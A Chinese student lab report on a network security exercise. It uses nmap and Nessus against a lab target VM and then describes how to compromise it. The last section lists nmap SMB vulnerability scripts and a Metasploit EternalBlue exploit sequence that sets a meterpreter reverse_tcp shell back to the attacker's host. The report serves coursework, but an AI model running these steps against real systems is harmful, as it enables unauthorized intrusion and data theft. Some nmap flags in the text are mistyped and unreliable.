

打开在线工具对ip地址的属地进行查询

ip对应的地理位置与我朋友所在位置相符

对抓包中另一条大量出现的ip进行查询,也就是我的ip

我们可以看到我们学校的位置

2.3使用nmap开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

2.3.1靶机IP地址是否活跃



首先查询我的kali的ip和靶机ip

接着输入命令nmap -sP 192.168.15.0/24对我们虚拟机和靶机所在网段进行探测

我们可以看到我们虚拟机的ip和靶机ip都处于up(活跃)状态



2.3.2靶机开放了哪些TCP和UDP端口

使用nmap -sU -sT +ip查看开放的tcp和udp端口



2.3.3靶机安装了什么操作系统,版本是多少





命令:nmap -0 192.168.15.133

但是这里没有办法直接看到操作系统,所以我换到我的主机上进行探测

这里我们成功看到操作系统的类型和版本号

2.3.4靶机上安装了哪些服务



使用命令:nmap -sv -Pn 192.168.15.133

可以看出每个端口后面都显示了端口的服务和版本

2.4使用Nessus开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

Nessus是一款知名的网络漏洞扫描工具,用于评估计算机系统、网络设备和应用程序中存在的安全漏洞。Nessus通过扫描目标系统并分析其安全配置,检测系统中可能存在的漏洞。



具体安装过程参考:https://blog.csdn.net/weixin_47510592/article/details/118192982

进行相关的安装操作





2.4.1靶机上开放了哪些端口

安装好Nessus,创建自己的scan

我们可以看到靶机的开放端口135、139、445等



2.4.2靶机各个端口上网络服务存在哪些安全漏洞

我们使用basic network scan来进行扫描

可以看到存在两个漏洞

2.4.3你认为如何攻陷靶机环境,以获得系统访问权

查询资料得知MB(Server Message Block)漏洞是一类与计算机网络协议相关的安全漏洞,通常会对使用SMB协议的系统和网络造成严重的安全风险。SMB协议主要用于在计算机网络中共享文件、打印机和其他资源,它广泛用于Windows操作系统中。攻击者通过利用这些漏洞可能会实施各种恶意行为,如远程代码执行、信息泄露、权限提升等。

步骤 1:识别SMB服务

使用Nmap或其他工具扫描目标主机的445端口,确认SMB服务是否开启。

bash

nmap -p 445 <target_ip>

步骤 2:检查SMB版本

使用Nmap的SMB版本探测功能来识别目标机器上运行的SMB协议版本。SMBv1通常更容易受到攻击。

bash

nmap -p 445 --script smb-os-fingerprint <target_ip>

步骤 3:漏洞扫描

使用Nmap的SMB漏洞扫描脚本,识别目标系统是否存在已知的漏洞。

bash

nmap --script smb-vuln* -p 445 <target_ip>

步骤 4:选择并利用漏洞

假设目标系统存在如EternalBlue这样的漏洞,你可以使用Metasploit框架来利用它:

msfconsole

use exploit/windows/smb/ms17_010_eternalblue

set RHOST <target_ip>

set PAYLOAD windows/x64/meterpreter/reverse_tcp

set LHOST <your_ip>

exploit

步骤 5:获取访问权限

如果漏洞成功被利用,你将获得目标主机的系统访问权限。可以使用Meterpreter会话执行命令,如查看文件系统、提取敏感信息等。

